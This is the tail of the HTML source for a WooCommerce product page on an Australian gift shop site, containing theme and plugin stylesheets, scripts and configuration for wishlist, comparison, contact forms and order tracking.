			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://creativegiftideas.com.au?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://creativegiftideas.com.au/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='phoeniixx_select2_css-css' href='https://creativegiftideas.com.au/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='phoen_font_awesome_lib112-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 7px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 7px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 7px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 7px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 7px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 7px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 7px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6ccb25f189","remove_from_wishlist_nonce":"6fd7486e30","reload_wishlist_and_adding_elem_nonce":"74439b20f3","load_mobile_nonce":"d016c46870","delete_item_nonce":"2eb39c90c4","save_title_nonce":"8b22bb34a4","save_privacy_nonce":"7b70fc4531","load_fragments_nonce":"13e0cdfec0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/creativegiftideas.com.au"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6ccb25f189","remove_from_wishlist_nonce":"6fd7486e30","reload_wishlist_and_adding_elem_nonce":"74439b20f3","load_mobile_nonce":"d016c46870","delete_item_nonce":"2eb39c90c4","save_title_nonce":"8b22bb34a4","save_privacy_nonce":"7b70fc4531","load_fragments_nonce":"13e0cdfec0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/creativegiftideas.com.au"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6ccb25f189","remove_from_wishlist_nonce":"6fd7486e30","reload_wishlist_and_adding_elem_nonce":"74439b20f3","load_mobile_nonce":"d016c46870","delete_item_nonce":"2eb39c90c4","save_title_nonce":"8b22bb34a4","save_privacy_nonce":"7b70fc4531","load_fragments_nonce":"13e0cdfec0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/creativegiftideas.com.au"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6ccb25f189","remove_from_wishlist_nonce":"6fd7486e30","reload_wishlist_and_adding_elem_nonce":"74439b20f3","load_mobile_nonce":"d016c46870","delete_item_nonce":"2eb39c90c4","save_title_nonce":"8b22bb34a4","save_privacy_nonce":"7b70fc4531","load_fragments_nonce":"13e0cdfec0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/creativegiftideas.com.au"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6ccb25f189","remove_from_wishlist_nonce":"6fd7486e30","reload_wishlist_and_adding_elem_nonce":"74439b20f3","load_mobile_nonce":"d016c46870","delete_item_nonce":"2eb39c90c4","save_title_nonce":"8b22bb34a4","save_privacy_nonce":"7b70fc4531","load_fragments_nonce":"13e0cdfec0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/creativegiftideas.com.au"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6ccb25f189","remove_from_wishlist_nonce":"6fd7486e30","reload_wishlist_and_adding_elem_nonce":"74439b20f3","load_mobile_nonce":"d016c46870","delete_item_nonce":"2eb39c90c4","save_title_nonce":"8b22bb34a4","save_privacy_nonce":"7b70fc4531","load_fragments_nonce":"13e0cdfec0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/creativegiftideas.com.au"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/creativegiftideas.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.6.4" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.6.4" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/themes/electro/assets/js/waypoints-sticky.min.js?ver=3.6.4" id="waypoints-sticky-js-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.6.4" id="typeahead-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.6.4" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/creativegiftideas.com.au\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/creativegiftideas.com.au?action=yith-woocompare-view-table&iframe=yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/themes/electro/assets/js/electro.min.js?ver=3.6.4" id="electro-js-js"></script>
<script type="text/javascript" id="electro-js-js-after">
/* <![CDATA[ */
			jQuery(document).ready( function($){
				var flex = $( '#electro-wc-product-gallery-696e494171524' );
				var flex_args = {"selector":".electro-wc-product-gallery__wrapper > .electro-wc-product-gallery__image","animation":"slide","controlNav":true,"directionNav":false,"animationLoop":false,"slideshow":false,"asNavFor":".woocommerce-product-gallery","itemMargin":6,"itemWidth":90};
				flex_args.asNavFor = flex.siblings( flex_args.asNavFor );
				flex.flexslider( flex_args );
			} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.6.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.1.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square.js?ver=5.0.0" id="wc-square-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/creativegiftideas.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
